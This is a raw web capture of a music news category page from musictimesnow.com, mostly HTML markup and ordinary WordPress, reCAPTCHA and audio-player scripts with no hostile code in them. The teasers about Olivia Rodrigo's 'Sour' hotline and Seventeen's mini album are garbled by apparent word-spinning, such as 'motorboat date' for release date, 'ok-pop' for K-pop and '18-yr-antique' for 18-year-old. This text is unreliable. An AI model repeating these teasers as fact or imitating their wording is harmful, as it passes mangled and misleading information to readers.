			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/amanda-perry/" title="Posts by Amanda Perry" rel="author">Amanda Perry</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>May 20, 2021</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</article><!--zox-art-wrap-->									<article class="zox-art-wrap zoxrel zox-art-mid infinite-post">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="531" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-531x337.jpg" class="zox-reg-img wp-post-image" alt="olivia rodrigo" decoding="async" loading="lazy" />				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-100x100.jpg" class="zox-mob-img wp-post-image" alt="olivia rodrigo" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-300x300.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad.jpg 531w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/" rel="bookmark">
			<h2 class="zox-s-title2">Index olivia rodrigo&#8217;s &#8216;green&#8217; heartbreak hotline to arrange an fresh zest of her latest collection.</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Olivia Rodrigo is giving fans more of a flavor of sour, her upcoming debut album, through her heartbreak hotline. The 18-yr-antique pop big name...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/lisa-bekir/" title="Posts by Lisa Bekir" rel="author">Lisa Bekir</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>May 19, 2021</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</article><!--zox-art-wrap-->									<article class="zox-art-wrap zoxrel zox-art-mid infinite-post">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/music/ok-pop-band-declare-motorboat-date-for-mini-album-your-choice-the-miracle-in-our-lives/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/05/093853763f4b6523bb572c9e104457bc-600x337.jpg" class="zox-reg-img wp-post-image" alt="Seventeen announce launch date" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/05/093853763f4b6523bb572c9e104457bc-600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/05/093853763f4b6523bb572c9e104457bc-300x169.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/05/093853763f4b6523bb572c9e104457bc-1024x576.jpg 1024w, https://musictimesnow.com/wp-content/uploads/2021/05/093853763f4b6523bb572c9e104457bc-768x432.jpg 768w, https://musictimesnow.com/wp-content/uploads/2021/05/093853763f4b6523bb572c9e104457bc.jpg 1280w" sizes="auto, (max-width: 600px) 100vw, 600px" />				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/05/093853763f4b6523bb572c9e104457bc-100x100.jpg" class="zox-mob-img wp-post-image" alt="Seventeen announce launch date" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/05/093853763f4b6523bb572c9e104457bc-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/05/093853763f4b6523bb572c9e104457bc-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/05/093853763f4b6523bb572c9e104457bc-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/music/ok-pop-band-declare-motorboat-date-for-mini-album-your-choice-the-miracle-in-our-lives/" rel="bookmark">
			<h2 class="zox-s-title2">ok-pop band declare motorboat date for mini album, &#8216;your choice the miracle in our lives.</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">The ok-pop band&#8217;s 8th mini will drop on june 18 as a part of their &#8220;energy of affection&#8221; project. Ok-pop group seventeen will drop...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/lisa-bekir/" title="Posts by Lisa Bekir" rel="author">Lisa Bekir</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>May 19, 2021</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</article><!--zox-art-wrap-->										</section><!--zox-blog-grid-->
	<div class="zox-inf-more-wrap left zoxrel">
					<a href="#" class="zox-inf-more-but">More Posts</a>
				<div class="zox-nav-links">
			<div class="pagination"><span>Page 17 of 19</span><a href='https://musictimesnow.com/category/music/'>&laquo; First</a><a href='https://musictimesnow.com/category/music/page/16/'>&lsaquo; Previous</a><a href='https://musictimesnow.com/category/music/page/13/' class="inactive">13</a><a href='https://musictimesnow.com/category/music/page/14/' class="inactive">14</a><a href='https://musictimesnow.com/category/music/page/15/' class="inactive">15</a><a href='https://musictimesnow.com/category/music/page/16/' class="inactive">16</a><span class="current">17</span><a href='https://musictimesnow.com/category/music/page/18/' class="inactive">18</a><a href='https://musictimesnow.com/category/music/page/19/' class="inactive">19</a><a href="https://musictimesnow.com/category/music/page/18/">Next &rsaquo;</a></div>
		</div><!--zox-nav-links-->
	</div><!--zox-inf-more-wrap-->
</div><!--zox-main-blog-->					</div><!--zox-main-blog-wrap-->
				</div><!--zox-home-cont-wrap-->
				<div class="zox-home-right-wrap zox-sticky-side zoxrel">
					<div id="zox-side-wrap" class="zoxrel zox-divs">
						<div id="search-2" class="zox-side-widget widget_search"><form method="get" id="zox-search-form" action="https://musictimesnow.com/">
	<input type="text" name="s" id="zox-search-input" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "Search") { this.value = ""; }' />
	<input type="submit" id="zox-search-submit" value="Search" />
</form></div><div id="zox_side_trend_widget-6" class="zox-side-widget zox_side_trend_widget"><div class="zox-widget-side-head"><h4 class="zox-widget-side-title"><span class="zox-widget-side-title">Trending</span></h4></div>
			<div class="zox-widget-side-trend-wrap left zoxrel zox100">
															<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/movies/emma-stone-and-their-husband-dave-mccary-step-out-date-night-time-padres-recreation/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-100x100.png" class="lazy-load wp-post-image" alt="Emma Stone And Their Husband" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-100x100.png 100w, https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-150x150.png 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Movies</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/movies/emma-stone-and-their-husband-dave-mccary-step-out-date-night-time-padres-recreation/" rel="bookmark">
		<h2 class="zox-s-title3">Emma Stone and their husband, dave McCary, step out date night time padres recreation.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/music/moni-meechi-signs-deal-with-dfd-music-a-new-era-of-creative-collaboration/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-100x100.png" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-100x100.png 100w, https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-150x150.png 150w, https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-600x600.png 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/music/moni-meechi-signs-deal-with-dfd-music-a-new-era-of-creative-collaboration/" rel="bookmark">
		<h2 class="zox-s-title3">Moni Meechi Signs Deal with DFD Music: A New Era of Creative Collaboration</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-100x100.jpg" class="lazy-load wp-post-image" alt="olivia rodrigo" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-300x300.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad.jpg 531w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/" rel="bookmark">
		<h2 class="zox-s-title3">Index olivia rodrigo&#8217;s &#8216;green&#8217; heartbreak hotline to arrange an fresh zest of her latest collection.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->												</div><!--zox-widget-side-trend-wrap-->

		</div>			</div><!--zox-side-wrap-->
				</div><!--zox-home-right-wrap-->
			</div><!--zox-home-body-wrap-->
		</div><!--zox-body-width-->
	</div><!--zox-home-main-wrap-->
</div><!--zox-main-body-wrap-->
							<footer id="zox-foot-wrap" class="left zoxrel zox100">
								<div class="zox-head-width">
									<div class="zox-foot-grid left zoxrel zox100">
										<div class="zox-foot-left-wrap">
											<div class="zox-foot-logo left zox-lh0">
																									<a href="https://musictimesnow.com/"><img src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png" alt="Music Times Now" data-rjs="2" /></a>
																							</div><!--zox-foot-logo-->
											<div class="zox-foot-left left">
												<div class="zox-foot-menu">
													<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu-3" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-2431"><a href="https://musictimesnow.com/category/music/" aria-current="page">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2432"><a href="https://musictimesnow.com/category/movies/">Movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2433"><a href="https://musictimesnow.com/category/tv/">TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2434"><a href="https://musictimesnow.com/category/uncategorized/">Lifestyle</a></li>
</ul></div>												</div><!--zox-foot-menu-->
												<div class="zox-foot-copy">
													<p>Copyright © 2023 ZZED Media | A Featured Press Company</p>
												</div><!--zox-foot-copy-->
											</div><!--zox-foot-left-->
										</div><!--zox-foot-left-wrap-->
										<div class="zox-foot-right-wrap">
											<div class="zox-foot-soc right relative">
												<ul class="zox-foot-soc-list left relative">
																																																					<li><a href="https://www.instagram.com/musictimesnow/" target="_blank" class="fab fa-instagram"></a></li>
																																																																																										</ul>
											</div><!--zox-foot-soc-->
										</div><!--zox-foot-right-wrap-->
									</div><!--zox-foot-grid-->
								</div><!--zox-head-width-->
							</footer><!--zox-foot-wrap-->
						</div><!--zox-site-wall-small-->
					</div><!--zox-site-grid-->
				</div><!--zox-site-main-->
			</div><!--zox-site-wall-->
			<div class="zox-fly-top back-to-top">
				<span class="fas fa-angle-up"></span>
			</div><!--zox-fly-top-->
		</div><!--zox-site-->
		<div class="zox-fly-fade zox-fly-but-click">
		</div><!--zox-fly-fade-->
		
<!-- WP Audio player plugin v1.9.12 - https://www.tipsandtricks-hq.com/wordpress-audio-music-player-plugin-4556/ -->
    <script type="text/javascript">
        soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
        soundManager.url = 'https://musictimesnow.com/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
        function play_mp3(flg, ids, mp3url, volume, loops)
        {
            //Check the file URL parameter value
            var pieces = mp3url.split("|");
            if (pieces.length > 1) {//We have got an .ogg file too
                mp3file = pieces[0];
                oggfile = pieces[1];
                //set the file URL to be an array with the mp3 and ogg file
                mp3url = new Array(mp3file, oggfile);
            }

            soundManager.createSound({
                id: 'btnplay_' + ids,
                volume: volume,
                url: mp3url
            });

            if (flg == 'play') {
                    soundManager.play('btnplay_' + ids, {
                    onfinish: function() {
                        if (loops == 'true') {
                            loopSound('btnplay_' + ids);
                        }
                        else {
                            document.getElementById('btnplay_' + ids).style.display = 'inline';
                            document.getElementById('btnstop_' + ids).style.display = 'none';
                        }
                    }
                });
            }
            else if (flg == 'stop') {
    //soundManager.stop('btnplay_'+ids);
                soundManager.pause('btnplay_' + ids);
            }
        }
        function show_hide(flag, ids)
        {
            if (flag == 'play') {
                document.getElementById('btnplay_' + ids).style.display = 'none';
                document.getElementById('btnstop_' + ids).style.display = 'inline';
            }
            else if (flag == 'stop') {
                document.getElementById('btnplay_' + ids).style.display = 'inline';
                document.getElementById('btnstop_' + ids).style.display = 'none';
            }
        }
        function loopSound(soundID)
        {
            window.setTimeout(function() {
                soundManager.play(soundID, {onfinish: function() {
                        loopSound(soundID);
                    }});
            }, 1);
        }
        function stop_all_tracks()
        {
            soundManager.stopAll();
            var inputs = document.getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                if (inputs[i].id.indexOf("btnplay_") == 0) {
                    inputs[i].style.display = 'inline';//Toggle the play button
                }
                if (inputs[i].id.indexOf("btnstop_") == 0) {
                    inputs[i].style.display = 'none';//Hide the stop button
                }
            }
        }
    </script>
    		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
				<!-- Root element of PhotoSwipe. Must have class pswp. -->
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

		    <!-- Background of PhotoSwipe.
		         It's a separate element as animating opacity is faster than rgba(). -->
		    <div class="pswp__bg"></div>

		    <!-- Slides wrapper with overflow:hidden. -->
		    <div class="pswp__scroll-wrap">

		        <!-- Container that holds slides.
		            PhotoSwipe keeps only 3 of them in the DOM to save memory.
		            Don't modify these 3 pswp__item elements, data is added later on. -->
		        <div class="pswp__container">
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		        </div>

		        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		        <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

		                <!--  Controls are self-explanatory. Order can be changed. -->

		                <div class="pswp__counter"></div>

		                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

		                <button class="pswp__button pswp__button--share" title="Share"></button>

		                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

		                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

		                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
		                <!-- element will get class pswp__preloader-active when preloader is running -->
		                <div class="pswp__preloader">
		                    <div class="pswp__preloader__icn">
		                      <div class="pswp__preloader__cut">
		                        <div class="pswp__preloader__donut"></div>
		                      </div>
		                    </div>
		                </div>
		            </div>

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
		                <div class="pswp__share-tooltip"></div>
		            </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
		            </button>

		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
		            </button>

		            <div class="pswp__caption">
		                <div class="pswp__caption__center"></div>
		            </div>

		        </div>

		    </div>

		</div>
		<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"a91a86dafc","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.3" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/zoxpress-plugin//scripts/jquery.sticky-kit.min.js?ver=6.7.4" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/zoxpress-plugin//scripts/jquery.waypoints.min.js?ver=6.7.4" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/jquery.nouislider.all.min.js?ver=3.14.2" id="reviewer-nouislider-plugin-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/photoswipe.js?ver=3.14.2" id="reviewer-photoswipe-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/jquery.knob.js?ver=3.14.2" id="reviewer-knob-plugin-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/reviewer.public.min.js?ver=3.14.2" id="reviewer-public-script-js"></script>
<script type="text/javascript" id="reviewer-reviews-boxes-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerRatingObj = {"ajax_nonce":"3314fe8aca","ajax_url":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"67eaf26184","ajax_url":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"7976d6a03a","ajax_url":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/reviewer-reviews-boxes.js?ver=3.14.2" id="reviewer-reviews-boxes-script-js"></script>
<script type="text/javascript" id="reviewer-widget-users-reviews-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerQueryAllURs = {"ajax_nonce":"7cc34cd90e","ajax_url":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/reviewer-widget-users-reviews.js?ver=3.14.2" id="reviewer-widget-users-reviews-script-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/zoxcustom.js?ver=6.7.4" id="zox-custom-js"></script>
<script type="text/javascript" id="zox-custom-js-after">
/* <![CDATA[ */

			jQuery(document).ready(function($) {
			var leaderHeight = $("#zox-lead-top").outerHeight();
			var botHeight = $("#zox-bot-head-wrap").outerHeight();
			var navHeight = $("#zox-main-head-wrap").outerHeight();
			var headerHeight = navHeight + leaderHeight;
			var stickHeight = headerHeight - botHeight;
			var previousScroll = 0;
			$(window).scroll(function(event){
				var scroll = $(this).scrollTop();
				if ( typeof leaderHeight !== "undefined" ) {
					if ($(window).scrollTop() > headerHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", botHeight);
						$(".zox-post-soc-scroll").addClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").addClass("zox-to-top");
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", "0" );
						$(".zox-post-soc-scroll").removeClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").removeClass("zox-to-top");
					}
					if ($(window).scrollTop() > headerHeight - botHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix");
						if(scroll < previousScroll) {
							$("#zox-bot-head-wrap").addClass("zox-fix");
							$("#zox-site-grid").css("margin-top", botHeight);
						} else {
							$("#zox-bot-head-wrap").removeClass("zox-fix");
						}
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix");
						$("#zox-site-grid").css("margin-top", "0" );
					}
				} else {
					if ($(window).scrollTop() > navHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", botHeight);
						$(".zox-post-soc-scroll").addClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").addClass("zox-to-top");
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", "0" );
						$(".zox-post-soc-scroll").removeClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").removeClass("zox-to-top");
					}
					if ($(window).scrollTop() > navHeight - botHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix");
						if(scroll < previousScroll) {
							$("#zox-bot-head-wrap").addClass("zox-fix");
							$("#zox-site-grid").css("margin-top", botHeight);
						} else {
							$("#zox-bot-head-wrap").removeClass("zox-fix");
						}
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix");
						$("#zox-site-grid").css("margin-top", "0" );
					}
				}
				previousScroll = scroll;
			});
			$(".zox-alp-side-in").niceScroll({cursorcolor:"#ccc",cursorwidth: 5,cursorborder: 0,zindex:999999});
			});
			

	jQuery(document).ready(function($) {
	$(".zox-fly-nav-menu .menu-item-has-children a").click(function(event){
	  event.stopPropagation();
  	});

	$(".zox-fly-nav-menu .menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".zox-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".zox-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
		var headwrap = $("#zox-bot-head-wrap");
		var position = headwrap.offset();
		var headWidth = $("#zox-bot-head-wrap").outerWidth();
		$(".zox-mega-dropdown").css("width", headWidth );
		$(".zox-mega-dropdown").offset({
			left: position.left,
			width: headwrap.offsetWidth
		});
		$(window).resize(function(){
			var headwrap = $("#zox-bot-head-wrap");
			var position = headwrap.offset();
			var headWidth = $("#zox-bot-head-wrap").outerWidth();
			$(".zox-mega-dropdown").css("width", headWidth );
			$(".zox-mega-dropdown").offset({
  				left: position.left,
				width: headwrap.offsetWidth
			});
		});
	});
	

	jQuery(document).ready(function($) {
		$("#zox-site").toggleClass(localStorage.toggled);
		$(".zox-night-mode").on("click", function(){
			if (localStorage.toggled != "zox-dark") {
				$("#zox-site").toggleClass("zox-dark", true);
				localStorage.toggled = "zox-dark";
			} else {
				$("#zox-site").toggleClass("zox-dark", false);
				localStorage.toggled = "";
			}
		});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".zox-nav-links",
	  nextSelector: ".zox-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".zox-inf-more-wrap").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".zox-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
	if ($(".zox-nav-links a").length) {
		$(".zox-inf-more-wrap").css("display","inline-block");
	} else {
		$(".zox-inf-more-wrap").css("display","none");
	}
	});
	

	jQuery(document).ready(function($) {
	var leaderHeight = $("#zox-lead-top").outerHeight();
	$("#zox-lead-top-wrap").css("height", leaderHeight );

	$(window).resize(function(){
		var leaderHeight = $("#zox-lead-top").outerHeight();
		$("#zox-lead-top-wrap").css("height", leaderHeight );
	});

	});
  	
/* ]]> */
</script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/scripts.js?ver=6.7.4" id="zox-scripts-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/retina.js?ver=6.7.4" id="zox-retina-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/jquery.infinitescroll.min.js?ver=6.7.4" id="zox-infinitescroll-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/intersection-observer.js" id="zox-intersection-observer-polyfill-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/lozad.min.js" id="zox-lozad-js"></script>
<script type="text/javascript" id="zox-lozad-js-after">
/* <![CDATA[ */

	var zoxWidgets = document.querySelectorAll("#zox-home-widget-wrap img");
	lozad(zoxWidgets, {
		rootMargin: "0px 0px",
		loaded: function (el) {
			el.classList.add("is-loaded");
		}
	}).observe();
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 18cae65771b290720f6bda25d36ec90e --><!-- end Simple Custom CSS and JS -->
	</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 11:58:15 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Si7j3cM6llh0tBhVv6xrDQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768651099485');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://musictimesnow.com/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=6.7.4
body_size: 11826
content:
/** @license
 *
 * SoundManager 2: JavaScript Sound for the Web
 * ----------------------------------------------
 * http://schillmania.com/projects/soundmanager2/
 *
 * Copyright (c) 2007, Scott Schiller. All rights reserved.
 * Code provided under the BSD License:
 * http://schillmania.com/projects/soundmanager2/license.txt
 *
 * V2.97a.20150601
 */
